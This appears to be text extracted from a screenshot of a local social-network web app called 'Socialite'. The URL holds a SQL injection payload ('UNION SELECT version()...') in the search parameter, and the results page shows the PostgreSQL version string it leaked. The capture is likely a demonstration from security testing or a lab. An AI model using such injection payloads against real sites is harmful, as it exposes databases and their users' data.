 Socialite
localhost:3000/search?name=minh%27%20UNION%20SELECT%20version(),%272%27,%273%27,%274%27,%275%27--
Socialite
Search Friends, videos ..
Feed
Messages
Video
Event
Pages
Groups
Market
Blog
PostgreSQL 16.2, compiled by Visual C++ build 1937,
64-bit 2
3
4
Follow